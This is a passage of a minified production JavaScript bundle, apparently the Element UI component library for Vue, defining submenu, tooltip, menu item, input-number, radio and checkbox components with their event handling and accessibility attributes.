e}},methods:{handleCollapseToggle:function(e){e?this.initPopper():this.doDestroy()},addItem:function(e){this.$set(this.items,e.index,e)},removeItem:function(e){delete this.items[e.index]},addSubmenu:function(e){this.$set(this.submenus,e.index,e)},removeSubmenu:function(e){delete this.submenus[e.index]},handleClick:function(){var e=this.rootMenu,t=this.disabled;"hover"===e.menuTrigger&&"horizontal"===e.mode||e.collapse&&"vertical"===e.mode||t||this.dispatch("ElMenu","submenu-click",this)},handleMouseenter:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.showTimeout;if("ActiveXObject"in window||"focus"!==e.type||e.relatedTarget){var n=this.rootMenu,r=this.disabled;"click"===n.menuTrigger&&"horizontal"===n.mode||!n.collapse&&"vertical"===n.mode||r||(this.dispatch("ElSubmenu","mouse-enter-child"),clearTimeout(this.timeout),this.timeout=setTimeout(function(){t.rootMenu.openMenu(t.index,t.indexPath)},i),this.appendToBody&&this.$parent.$el.dispatchEvent(new MouseEvent("mouseenter")))}},handleMouseleave:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.rootMenu;"click"===i.menuTrigger&&"horizontal"===i.mode||!i.collapse&&"vertical"===i.mode||(this.dispatch("ElSubmenu","mouse-leave-child"),clearTimeout(this.timeout),this.timeout=setTimeout(function(){!e.mouseInChild&&e.rootMenu.closeMenu(e.index)},this.hideTimeout),this.appendToBody&&t&&"ElSubmenu"===this.$parent.$options.name&&this.$parent.handleMouseleave(!0))},handleTitleMouseenter:function(){if("horizontal"!==this.mode||this.rootMenu.backgroundColor){var e=this.$refs["submenu-title"];e&&(e.style.backgroundColor=this.rootMenu.hoverBackground)}},handleTitleMouseleave:function(){if("horizontal"!==this.mode||this.rootMenu.backgroundColor){var e=this.$refs["submenu-title"];e&&(e.style.backgroundColor=this.rootMenu.backgroundColor||"")}},updatePlacement:function(){this.currentPlacement="horizontal"===this.mode&&this.isFirstLevel?"bottom-start":"right-start"},initPopper:function(){this.referenceElm=this.$el,this.popperElm=this.$refs.menu,this.updatePlacement()}},created:function(){var e=this;this.$on("toggle-collapse",this.handleCollapseToggle),this.$on("mouse-enter-child",function(){e.mouseInChild=!0,clearTimeout(e.timeout)}),this.$on("mouse-leave-child",function(){e.mouseInChild=!1,clearTimeout(e.timeout)})},mounted:function(){this.parentMenu.addSubmenu(this),this.rootMenu.addSubmenu(this),this.initPopper()},beforeDestroy:function(){this.parentMenu.removeSubmenu(this),this.rootMenu.removeSubmenu(this)},render:function(e){var t=this,i=this.active,n=this.opened,r=this.paddingStyle,s=this.titleStyle,a=this.backgroundColor,o=this.rootMenu,l=this.currentPlacement,u=this.menuTransitionName,c=this.mode,h=this.disabled,d=this.popperClass,p=this.$slots,f=this.isFirstLevel,m=e("transition",{attrs:{name:u}},[e("div",{ref:"menu",directives:[{name:"show",value:n}],class:["el-menu--"+c,d],on:{mouseenter:function(e){return t.handleMouseenter(e,100)},mouseleave:function(){return t.handleMouseleave(!0)},focus:function(e){return t.handleMouseenter(e,100)}}},[e("ul",{attrs:{role:"menu"},class:["el-menu el-menu--popup","el-menu--popup-"+l],style:{backgroundColor:o.backgroundColor||""}},[p.default])])]),v=e("el-collapse-transition",[e("ul",{attrs:{role:"menu"},class:"el-menu el-menu--inline",directives:[{name:"show",value:n}],style:{backgroundColor:o.backgroundColor||""}},[p.default])]),g="horizontal"===o.mode&&f||"vertical"===o.mode&&!o.collapse?"el-icon-arrow-down":"el-icon-arrow-right";return e("li",{class:{"el-submenu":!0,"is-active":i,"is-opened":n,"is-disabled":h},attrs:{role:"menuitem","aria-haspopup":"true","aria-expanded":n},on:{mouseenter:this.handleMouseenter,mouseleave:function(){return t.handleMouseleave(!1)},focus:this.handleMouseenter}},[e("div",{class:"el-submenu__title",ref:"submenu-title",on:{click:this.handleClick,mouseenter:this.handleTitleMouseenter,mouseleave:this.handleTitleMouseleave},style:[r,s,{backgroundColor:a}]},[p.title,e("i",{class:["el-submenu__icon-arrow",g]})]),this.isMenuPopup?m:v])}},void 0,void 0,!1,null,null,null);ai.options.__file="packages/menu/src/submenu.vue";var oi=ai.exports;oi.install=function(e){e.component(oi.name,oi)};var li=oi,ui=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("li",{staticClass:"el-menu-item",class:{"is-active":e.active,"is-disabled":e.disabled},style:[e.paddingStyle,e.itemStyle,{backgroundColor:e.backgroundColor}],attrs:{role:"menuitem",tabindex:"-1"},on:{click:e.handleClick,mouseenter:e.onMouseEnter,focus:e.onMouseEnter,blur:e.onMouseLeave,mouseleave:e.onMouseLeave}},["ElMenu"===e.parentMenu.$options.componentName&&e.rootMenu.collapse&&e.$slots.title?i("el-tooltip",{attrs:{effect:"dark",placement:"right"}},[i("div",{attrs:{slot:"content"},slot:"content"},[e._t("title")],2),i("div",{staticStyle:{position:"absolute",left:"0",top:"0",height:"100%",width:"100%",display:"inline-block","box-sizing":"border-box",padding:"0 20px"}},[e._t("default")],2)]):[e._t("default"),e._t("title")]],2)};ui._withStripped=!0;var ci={name:"ElTooltip",mixins:[Ie],props:{openDelay:{type:Number,default:0},disabled:Boolean,manual:Boolean,effect:{type:String,default:"dark"},arrowOffset:{type:Number,default:0},popperClass:String,content:String,visibleArrow:{default:!0},transition:{type:String,default:"el-fade-in-linear"},popperOptions:{default:function(){return{boundariesPadding:10,gpuAcceleration:!1}}},enterable:{type:Boolean,default:!0},hideAfter:{type:Number,default:0},tabindex:{type:Number,default:0}},data:function(){return{tooltipId:"el-tooltip-"+E(),timeoutPending:null,focusing:!1}},beforeCreate:function(){var e=this;this.$isServer||(this.popperVM=new h.a({data:{node:""},render:function(e){return this.node}}).$mount(),this.debounceClose=it()(200,function(){return e.handleClosePopper()}))},render:function(e){var t=this;this.popperVM&&(this.popperVM.node=e("transition",{attrs:{name:this.transition},on:{afterLeave:this.doDestroy}},[e("div",{on:{mouseleave:function(){t.setExpectedState(!1),t.debounceClose()},mouseenter:function(){t.setExpectedState(!0)}},ref:"popper",attrs:{role:"tooltip",id:this.tooltipId,"aria-hidden":this.disabled||!this.showPopper?"true":"false"},directives:[{name:"show",value:!this.disabled&&this.showPopper}],class:["el-tooltip__popper","is-"+this.effect,this.popperClass]},[this.$slots.content||this.content])]));var i=this.getFirstElement();if(!i)return null;var n=i.data=i.data||{};return n.staticClass=this.addTooltipClass(n.staticClass),i},mounted:function(){var e=this;this.referenceElm=this.$el,1===this.$el.nodeType&&(this.$el.setAttribute("aria-describedby",this.tooltipId),this.$el.setAttribute("tabindex",this.tabindex),de(this.referenceElm,"mouseenter",this.show),de(this.referenceElm,"mouseleave",this.hide),de(this.referenceElm,"focus",function(){if(e.$slots.default&&e.$slots.default.length){var t=e.$slots.default[0].componentInstance;t&&t.focus?t.focus():e.handleFocus()}else e.handleFocus()}),de(this.referenceElm,"blur",this.handleBlur),de(this.referenceElm,"click",this.removeFocusing)),this.value&&this.popperVM&&this.popperVM.$nextTick(function(){e.value&&e.updatePopper()})},watch:{focusing:function(e){e?me(this.referenceElm,"focusing"):ve(this.referenceElm,"focusing")}},methods:{show:function(){this.setExpectedState(!0),this.handleShowPopper()},hide:function(){this.setExpectedState(!1),this.debounceClose()},handleFocus:function(){this.focusing=!0,this.show()},handleBlur:function(){this.focusing=!1,this.hide()},removeFocusing:function(){this.focusing=!1},addTooltipClass:function(e){return e?"el-tooltip "+e.replace("el-tooltip",""):"el-tooltip"},handleShowPopper:function(){var e=this;this.expectedState&&!this.manual&&(clearTimeout(this.timeout),this.timeout=setTimeout(function(){e.showPopper=!0},this.openDelay),this.hideAfter>0&&(this.timeoutPending=setTimeout(function(){e.showPopper=!1},this.hideAfter)))},handleClosePopper:function(){this.enterable&&this.expectedState||this.manual||(clearTimeout(this.timeout),this.timeoutPending&&clearTimeout(this.timeoutPending),this.showPopper=!1,this.disabled&&this.doDestroy())},setExpectedState:function(e){!1===e&&clearTimeout(this.timeoutPending),this.expectedState=e},getFirstElement:function(){var e=this.$slots.default;if(!Array.isArray(e))return null;for(var t=null,i=0;i<e.length;i++)if(e[i]&&e[i].tag){t=e[i];break}return t}},beforeDestroy:function(){this.popperVM&&this.popperVM.$destroy()},destroyed:function(){var e=this.referenceElm;1===e.nodeType&&(pe(e,"mouseenter",this.show),pe(e,"mouseleave",this.hide),pe(e,"focus",this.handleFocus),pe(e,"blur",this.handleBlur),pe(e,"click",this.removeFocusing))},install:function(e){e.component(ci.name,ci)}},hi=ci,di=r({name:"ElMenuItem",componentName:"ElMenuItem",mixins:[si,l],components:{ElTooltip:hi},props:{index:{default:null,validator:function(e){return"string"==typeof e||null===e}},route:[String,Object],disabled:Boolean},computed:{active:function(){return this.index===this.rootMenu.activeIndex},hoverBackground:function(){return this.rootMenu.hoverBackground},backgroundColor:function(){return this.rootMenu.backgroundColor||""},activeTextColor:function(){return this.rootMenu.activeTextColor||""},textColor:function(){return this.rootMenu.textColor||""},mode:function(){return this.rootMenu.mode},itemStyle:function(){var e={color:this.active?this.activeTextColor:this.textColor};return"horizontal"!==this.mode||this.isNested||(e.borderBottomColor=this.active?this.rootMenu.activeTextColor?this.activeTextColor:"":"transparent"),e},isNested:function(){return this.parentMenu!==this.rootMenu}},methods:{onMouseEnter:function(){("horizontal"!==this.mode||this.rootMenu.backgroundColor)&&(this.$el.style.backgroundColor=this.hoverBackground)},onMouseLeave:function(){("horizontal"!==this.mode||this.rootMenu.backgroundColor)&&(this.$el.style.backgroundColor=this.backgroundColor)},handleClick:function(){this.disabled||(this.dispatch("ElMenu","item-click",this),this.$emit("click",this))}},mounted:function(){this.parentMenu.addItem(this),this.rootMenu.addItem(this)},beforeDestroy:function(){this.parentMenu.removeItem(this),this.rootMenu.removeItem(this)}},ui,[],!1,null,null,null);di.options.__file="packages/menu/src/menu-item.vue";var pi=di.exports;pi.install=function(e){e.component(pi.name,pi)};var fi=pi,mi=function(){var e=this.$createElement,t=this._self._c||e;return t("li",{staticClass:"el-menu-item-group"},[t("div",{staticClass:"el-menu-item-group__title",style:{paddingLeft:this.levelPadding+"px"}},[this.$slots.title?this._t("title"):[this._v(this._s(this.title))]],2),t("ul",[this._t("default")],2)])};mi._withStripped=!0;var vi=r({name:"ElMenuItemGroup",componentName:"ElMenuItemGroup",inject:["rootMenu"],props:{title:{type:String}},data:function(){return{paddingLeft:20}},computed:{levelPadding:function(){var e=20,t=this.$parent;if(this.rootMenu.collapse)return 20;for(;t&&"ElMenu"!==t.$options.componentName;)"ElSubmenu"===t.$options.componentName&&(e+=20),t=t.$parent;return e}}},mi,[],!1,null,null,null);vi.options.__file="packages/menu/src/menu-item-group.vue";var gi=vi.exports;gi.install=function(e){e.component(gi.name,gi)};var yi=gi,bi=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{class:["el-input-number",e.inputNumberSize?"el-input-number--"+e.inputNumberSize:"",{"is-disabled":e.inputNumberDisabled},{"is-without-controls":!e.controls},{"is-controls-right":e.controlsAtRight}],on:{dragstart:function(e){e.preventDefault()}}},[e.controls?i("span",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.decrease,expression:"decrease"}],staticClass:"el-input-number__decrease",class:{"is-disabled":e.minDisabled},attrs:{role:"button"},on:{keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.decrease(t):null}}},[i("i",{class:"el-icon-"+(e.controlsAtRight?"arrow-down":"minus")})]):e._e(),e.controls?i("span",{directives:[{name:"repeat-click",rawName:"v-repeat-click",value:e.increase,expression:"increase"}],staticClass:"el-input-number__increase",class:{"is-disabled":e.maxDisabled},attrs:{role:"button"},on:{keydown:function(t){return"button"in t||!e._k(t.keyCode,"enter",13,t.key,"Enter")?e.increase(t):null}}},[i("i",{class:"el-icon-"+(e.controlsAtRight?"arrow-up":"plus")})]):e._e(),i("el-input",{ref:"input",attrs:{value:e.displayValue,placeholder:e.placeholder,disabled:e.inputNumberDisabled,size:e.inputNumberSize,max:e.max,min:e.min,name:e.name,label:e.label},on:{blur:e.handleBlur,focus:e.handleFocus,input:e.handleInput,change:e.handleInputChange},nativeOn:{keydown:[function(t){return"button"in t||!e._k(t.keyCode,"up",38,t.key,["Up","ArrowUp"])?(t.preventDefault(),e.increase(t)):null},function(t){return"button"in t||!e._k(t.keyCode,"down",40,t.key,["Down","ArrowDown"])?(t.preventDefault(),e.decrease(t)):null}]}})],1)};bi._withStripped=!0;var wi={bind:function(e,t,i){var n=null,r=void 0,s=function(){return i.context[t.expression].apply()},a=function(){Date.now()-r<100&&s(),clearInterval(n),n=null};de(e,"mousedown",function(e){var t,i,o;0===e.button&&(r=Date.now(),t=document,o=a,de(t,i="mouseup",function e(){o&&o.apply(this,arguments),pe(t,i,e)}),clearInterval(n),n=setInterval(s,100))})}},_i=r({name:"ElInputNumber",mixins:[u("input")],inject:{elForm:{default:""},elFormItem:{default:""}},directives:{repeatClick:wi},components:{ElInput:re},props:{step:{type:Number,default:1},stepStrictly:{type:Boolean,default:!1},max:{type:Number,default:1/0},min:{type:Number,default:-1/0},value:{},disabled:Boolean,size:String,controls:{type:Boolean,default:!0},controlsPosition:{type:String,default:""},name:String,label:String,placeholder:String,precision:{type:Number,validator:function(e){return e>=0&&e===parseInt(e,10)}}},data:function(){return{currentValue:0,userInput:null}},watch:{value:{immediate:!0,handler:function(e){var t=void 0===e?e:Number(e);if(void 0!==t){if(isNaN(t))return;if(this.stepStrictly){var i=this.getPrecision(this.step),n=Math.pow(10,i);t=Math.round(t/this.step)*n*this.step/n}void 0!==this.precision&&(t=this.toPrecision(t,this.precision))}t>=this.max&&(t=this.max),t<=this.min&&(t=this.min),this.currentValue=t,this.userInput=null,this.$emit("input",t)}}},computed:{minDisabled:function(){return this._decrease(this.value,this.step)<this.min},maxDisabled:function(){return this._increase(this.value,this.step)>this.max},numPrecision:function(){var e=this.value,t=this.step,i=this.getPrecision,n=this.precision,r=i(t);return void 0!==n?(r>n&&console.warn("[Element Warn][InputNumber]precision should not be less than the decimal places of step"),n):Math.max(i(e),r)},controlsAtRight:function(){return this.controls&&"right"===this.controlsPosition},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},inputNumberSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},inputNumberDisabled:function(){return this.disabled||!!(this.elForm||{}).disabled},displayValue:function(){if(null!==this.userInput)return this.userInput;var e=this.currentValue;if("number"==typeof e){if(this.stepStrictly){var t=this.getPrecision(this.step),i=Math.pow(10,t);e=Math.round(e/this.step)*i*this.step/i}void 0!==this.precision&&(e=e.toFixed(this.precision))}return e}},methods:{toPrecision:function(e,t){return void 0===t&&(t=this.numPrecision),parseFloat(Math.round(e*Math.pow(10,t))/Math.pow(10,t))},getPrecision:function(e){if(void 0===e)return 0;var t=e.toString(),i=t.indexOf("."),n=0;return-1!==i&&(n=t.length-i-1),n},_increase:function(e,t){if("number"!=typeof e&&void 0!==e)return this.currentValue;var i=Math.pow(10,this.numPrecision);return this.toPrecision((i*e+i*t)/i)},_decrease:function(e,t){if("number"!=typeof e&&void 0!==e)return this.currentValue;var i=Math.pow(10,this.numPrecision);return this.toPrecision((i*e-i*t)/i)},increase:function(){if(!this.inputNumberDisabled&&!this.maxDisabled){var e=this.value||0,t=this._increase(e,this.step);this.setCurrentValue(t)}},decrease:function(){if(!this.inputNumberDisabled&&!this.minDisabled){var e=this.value||0,t=this._decrease(e,this.step);this.setCurrentValue(t)}},handleBlur:function(e){this.$emit("blur",e)},handleFocus:function(e){this.$emit("focus",e)},setCurrentValue:function(e){var t=this.currentValue;"number"==typeof e&&void 0!==this.precision&&(e=this.toPrecision(e,this.precision)),e>=this.max&&(e=this.max),e<=this.min&&(e=this.min),t!==e&&(this.userInput=null,this.$emit("input",e),this.$emit("change",e,t),this.currentValue=e)},handleInput:function(e){this.userInput=e},handleInputChange:function(e){var t=""===e?void 0:Number(e);isNaN(t)&&""!==e||this.setCurrentValue(t),this.userInput=null},select:function(){this.$refs.input.select()}},mounted:function(){var e=this.$refs.input.$refs.input;e.setAttribute("role","spinbutton"),e.setAttribute("aria-valuemax",this.max),e.setAttribute("aria-valuemin",this.min),e.setAttribute("aria-valuenow",this.currentValue),e.setAttribute("aria-disabled",this.inputNumberDisabled)},updated:function(){this.$refs&&this.$refs.input&&this.$refs.input.$refs.input.setAttribute("aria-valuenow",this.currentValue)}},bi,[],!1,null,null,null);_i.options.__file="packages/input-number/src/input-number.vue";var xi=_i.exports;xi.install=function(e){e.component(xi.name,xi)};var Ci=xi,ki=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-radio",class:[e.border&&e.radioSize?"el-radio--"+e.radioSize:"",{"is-disabled":e.isDisabled},{"is-focus":e.focus},{"is-bordered":e.border},{"is-checked":e.model===e.label}],attrs:{role:"radio","aria-checked":e.model===e.label,"aria-disabled":e.isDisabled,tabindex:e.tabIndex},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"]))return null;t.stopPropagation(),t.preventDefault(),e.model=e.isDisabled?e.model:e.label}}},[i("span",{staticClass:"el-radio__input",class:{"is-disabled":e.isDisabled,"is-checked":e.model===e.label}},[i("span",{staticClass:"el-radio__inner"}),i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],ref:"radio",staticClass:"el-radio__original",attrs:{type:"radio","aria-hidden":"true",name:e.name,disabled:e.isDisabled,tabindex:"-1",autocomplete:"off"},domProps:{value:e.label,checked:e._q(e.model,e.label)},on:{focus:function(t){e.focus=!0},blur:function(t){e.focus=!1},change:[function(t){e.model=e.label},e.handleChange]}})]),i("span",{staticClass:"el-radio__label",on:{keydown:function(e){e.stopPropagation()}}},[e._t("default"),e.$slots.default?e._e():[e._v(e._s(e.label))]],2)])};ki._withStripped=!0;var Si=r({name:"ElRadio",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},componentName:"ElRadio",props:{value:{},label:{},disabled:Boolean,name:String,border:Boolean,size:String},data:function(){return{focus:!1}},computed:{isGroup:function(){for(var e=this.$parent;e;){if("ElRadioGroup"===e.$options.componentName)return this._radioGroup=e,!0;e=e.$parent}return!1},model:{get:function(){return this.isGroup?this._radioGroup.value:this.value},set:function(e){this.isGroup?this.dispatch("ElRadioGroup","input",[e]):this.$emit("input",e),this.$refs.radio&&(this.$refs.radio.checked=this.model===this.label)}},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},radioSize:function(){var e=this.size||this._elFormItemSize||(this.$ELEMENT||{}).size;return this.isGroup&&this._radioGroup.radioGroupSize||e},isDisabled:function(){return this.isGroup?this._radioGroup.disabled||this.disabled||(this.elForm||{}).disabled:this.disabled||(this.elForm||{}).disabled},tabIndex:function(){return this.isDisabled||this.isGroup&&this.model!==this.label?-1:0}},methods:{handleChange:function(){var e=this;this.$nextTick(function(){e.$emit("change",e.model),e.isGroup&&e.dispatch("ElRadioGroup","handleChange",e.model)})}}},ki,[],!1,null,null,null);Si.options.__file="packages/radio/src/radio.vue";var Di=Si.exports;Di.install=function(e){e.component(Di.name,Di)};var Ei=Di,$i=function(){var e=this.$createElement;return(this._self._c||e)(this._elTag,{tag:"component",staticClass:"el-radio-group",attrs:{role:"radiogroup"},on:{keydown:this.handleKeydown}},[this._t("default")],2)};$i._withStripped=!0;var Ti=Object.freeze({LEFT:37,UP:38,RIGHT:39,DOWN:40}),Mi=r({name:"ElRadioGroup",componentName:"ElRadioGroup",inject:{elFormItem:{default:""}},mixins:[l],props:{value:{},size:String,fill:String,textColor:String,disabled:Boolean},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},_elTag:function(){var e=(this.$vnode.data||{}).tag;return e&&"component"!==e||(e="div"),e},radioGroupSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size}},created:function(){var e=this;this.$on("handleChange",function(t){e.$emit("change",t)})},mounted:function(){var e=this.$el.querySelectorAll("[type=radio]"),t=this.$el.querySelectorAll("[role=radio]")[0];![].some.call(e,function(e){return e.checked})&&t&&(t.tabIndex=0)},methods:{handleKeydown:function(e){var t=e.target,i="INPUT"===t.nodeName?"[type=radio]":"[role=radio]",n=this.$el.querySelectorAll(i),r=n.length,s=[].indexOf.call(n,t),a=this.$el.querySelectorAll("[role=radio]");switch(e.keyCode){case Ti.LEFT:case Ti.UP:e.stopPropagation(),e.preventDefault(),0===s?(a[r-1].click(),a[r-1].focus()):(a[s-1].click(),a[s-1].focus());break;case Ti.RIGHT:case Ti.DOWN:s===r-1?(e.stopPropagation(),e.preventDefault(),a[0].click(),a[0].focus()):(a[s+1].click(),a[s+1].focus())}}},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",[this.value])}}},$i,[],!1,null,null,null);Mi.options.__file="packages/radio/src/radio-group.vue";var Ni=Mi.exports;Ni.install=function(e){e.component(Ni.name,Ni)};var Pi=Ni,Oi=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-radio-button",class:[e.size?"el-radio-button--"+e.size:"",{"is-active":e.value===e.label},{"is-disabled":e.isDisabled},{"is-focus":e.focus}],attrs:{role:"radio","aria-checked":e.value===e.label,"aria-disabled":e.isDisabled,tabindex:e.tabIndex},on:{keydown:function(t){if(!("button"in t)&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"]))return null;t.stopPropagation(),t.preventDefault(),e.value=e.isDisabled?e.value:e.label}}},[i("input",{directives:[{name:"model",rawName:"v-model",value:e.value,expression:"value"}],staticClass:"el-radio-button__orig-radio",attrs:{type:"radio",name:e.name,disabled:e.isDisabled,tabindex:"-1",autocomplete:"off"},domProps:{value:e.label,checked:e._q(e.value,e.label)},on:{change:[function(t){e.value=e.label},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}),i("span",{staticClass:"el-radio-button__inner",style:e.value===e.label?e.activeStyle:null,on:{keydown:function(e){e.stopPropagation()}}},[e._t("default"),e.$slots.default?e._e():[e._v(e._s(e.label))]],2)])};Oi._withStripped=!0;var Ii=r({name:"ElRadioButton",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},props:{label:{},disabled:Boolean,name:String},data:function(){return{focus:!1}},computed:{value:{get:function(){return this._radioGroup.value},set:function(e){this._radioGroup.$emit("input",e)}},_radioGroup:function(){for(var e=this.$parent;e;){if("ElRadioGroup"===e.$options.componentName)return e;e=e.$parent}return!1},activeStyle:function(){return{backgroundColor:this._radioGroup.fill||"",borderColor:this._radioGroup.fill||"",boxShadow:this._radioGroup.fill?"-1px 0 0 0 "+this._radioGroup.fill:"",color:this._radioGroup.textColor||""}},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},size:function(){return this._radioGroup.radioGroupSize||this._elFormItemSize||(this.$ELEMENT||{}).size},isDisabled:function(){return this.disabled||this._radioGroup.disabled||(this.elForm||{}).disabled},tabIndex:function(){return this.isDisabled||this._radioGroup&&this.value!==this.label?-1:0}},methods:{handleChange:function(){var e=this;this.$nextTick(function(){e.dispatch("ElRadioGroup","handleChange",e.value)})}}},Oi,[],!1,null,null,null);Ii.options.__file="packages/radio/src/radio-button.vue";var Fi=Ii.exports;Fi.install=function(e){e.component(Fi.name,Fi)};var Ai=Fi,Li=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-checkbox",class:[e.border&&e.checkboxSize?"el-checkbox--"+e.checkboxSize:"",{"is-disabled":e.isDisabled},{"is-bordered":e.border},{"is-checked":e.isChecked}],attrs:{id:e.id}},[i("span",{staticClass:"el-checkbox__input",class:{"is-disabled":e.isDisabled,"is-checked":e.isChecked,"is-indeterminate":e.indeterminate,"is-focus":e.focus},attrs:{tabindex:!!e.indeterminate&&0,role:!!e.indeterminate&&"checkbox","aria-checked":!!e.indeterminate&&"mixed"}},[i("span",{staticClass:"el-checkbox__inner"}),e.trueLabel||e.falseLabel?i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox__original",attrs:{type:"checkbox","aria-hidden":e.indeterminate?"true":"false",name:e.name,disabled:e.isDisabled,"true-value":e.trueLabel,"false-value":e.falseLabel},domProps:{checked:Array.isArray(e.model)?e._i(e.model,null)>-1:e._q(e.model,e.trueLabel)},on:{change:[function(t){var i=e.model,n=t.target,r=n.checked?e.trueLabel:e.falseLabel;if(Array.isArray(i)){var s=e._i(i,null);n.checked?s<0&&(e.model=i.concat([null])):s>-1&&(e.model=i.slice(0,s).concat(i.slice(s+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}):i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox__original",attrs:{type:"checkbox","aria-hidden":e.indeterminate?"true":"false",disabled:e.isDisabled,name:e.name},domProps:{value:e.label,checked:Array.isArray(e.model)?e._i(e.model,e.label)>-1:e.model},on:{change:[function(t){var i=e.model,n=t.target,r=!!n.checked;if(Array.isArray(i)){var s=e.label,a=e._i(i,s);n.checked?a<0&&(e.model=i.concat([s])):a>-1&&(e.model=i.slice(0,a).concat(i.slice(a+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}})]),e.$slots.default||e.label?i("span",{staticClass:"el-checkbox__label"},[e._t("default"),e.$slots.default?e._e():[e._v(e._s(e.label))]],2):e._e()])};Li._withStripped=!0;var Vi=r({name:"ElCheckbox",mixins:[l],inject:{elForm:{default:""},elFormItem:{default:""}},componentName:"ElCheckbox",data:function(){return{selfModel:!1,focus:!1,isLimitExceeded:!1}},computed:{model:{get:function(){return this.isGroup?this.store:void 0!==this.value?this.value:this.selfModel},set:function(e){this.isGroup?(this.isLimitExceeded=!1,void 0!==this._checkboxGroup.min&&e.length<this._checkboxGroup.min&&(this.isLimitExceeded=!0),void 0!==this._checkboxGroup.max&&e.length>this._checkboxGroup.max&&(this.isLimitExceeded=!0),!1===this.isLimitExceeded&&this.dispatch("ElCheckboxGroup","input",[e])):(this.$emit("input",e),this.selfModel=e)}},isChecked:function(){return"[object Boolean]"==={}.toString.call(this.model)?this.model:Array.isArray(this.model)?this.model.indexOf(this.label)>-1:null!==this.model&&void 0!==this.model?this.model===this.trueLabel:void 0},isGroup:function(){for(var e=this.$parent;e;){if("ElCheckboxGroup"===e.$options.componentName)return this._checkboxGroup=e,!0;e=e.$parent}return!1},store:function(){return this._checkboxGroup?this._checkboxGroup.value:this.value},isLimitDisabled:function(){var e=this._checkboxGroup,t=e.max,i=e.min;return!(!t&&!i)&&this.model.length>=t&&!this.isChecked||this.model.length<=i&&this.isChecked},isDisabled:function(){return this.isGroup?this._checkboxGroup.disabled||this.disabled||(this.elForm||{}).disabled||this.isLimitDisabled:this.disabled||(this.elForm||{}).disabled},_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},checkboxSize:function(){var e=this.size||this._elFormItemSize||(this.$ELEMENT||{}).size;return this.isGroup&&this._checkboxGroup.checkboxGroupSize||e}},props:{value:{},label:{},indeterminate:Boolean,disabled:Boolean,checked:Boolean,name:String,trueLabel:[String,Number],falseLabel:[String,Number],id:String,controls:String,border:Boolean,size:String},methods:{addToStore:function(){Array.isArray(this.model)&&-1===this.model.indexOf(this.label)?this.model.push(this.label):this.model=this.trueLabel||!0},handleChange:function(e){var t=this;if(!this.isLimitExceeded){var i=void 0;i=e.target.checked?void 0===this.trueLabel||this.trueLabel:void 0!==this.falseLabel&&this.falseLabel,this.$emit("change",i,e),this.$nextTick(function(){t.isGroup&&t.dispatch("ElCheckboxGroup","change",[t._checkboxGroup.value])})}}},created:function(){this.checked&&this.addToStore()},mounted:function(){this.indeterminate&&this.$el.setAttribute("aria-controls",this.controls)},watch:{value:function(e){this.dispatch("ElFormItem","el.form.change",e)}}},Li,[],!1,null,null,null);Vi.options.__file="packages/checkbox/src/checkbox.vue";var Bi=Vi.exports;Bi.install=function(e){e.component(Bi.name,Bi)};var zi=Bi,Hi=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("label",{staticClass:"el-checkbox-button",class:[e.size?"el-checkbox-button--"+e.size:"",{"is-disabled":e.isDisabled},{"is-checked":e.isChecked},{"is-focus":e.focus}],attrs:{role:"checkbox","aria-checked":e.isChecked,"aria-disabled":e.isDisabled}},[e.trueLabel||e.falseLabel?i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox-button__original",attrs:{type:"checkbox",name:e.name,disabled:e.isDisabled,"true-value":e.trueLabel,"false-value":e.falseLabel},domProps:{checked:Array.isArray(e.model)?e._i(e.model,null)>-1:e._q(e.model,e.trueLabel)},on:{change:[function(t){var i=e.model,n=t.target,r=n.checked?e.trueLabel:e.falseLabel;if(Array.isArray(i)){var s=e._i(i,null);n.checked?s<0&&(e.model=i.concat([null])):s>-1&&(e.model=i.slice(0,s).concat(i.slice(s+1)))}else e.model=r},e.handleChange],focus:function(t){e.focus=!0},blur:function(t){e.focus=!1}}}):i("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],staticClass:"el-checkbox-button__original",attrs:{type:"checkbox",name:e.name,disabled:e.isDisabled},domProps:{value:e.label,checked:Array.isArray(e.model)?e._i(e.model,e.label)>-1:e.model},on:{change:[function(t){var i=e.model,n=t.target,r=!!n.checked;if(Array.isArray(i)){var s=e.label,a=e._i(i,s);n.checked?a<0&&(e.model=i.concat([s])):a>-1&&(e.model=i.slice(0,a).concat(i.slice(a+1)))}else 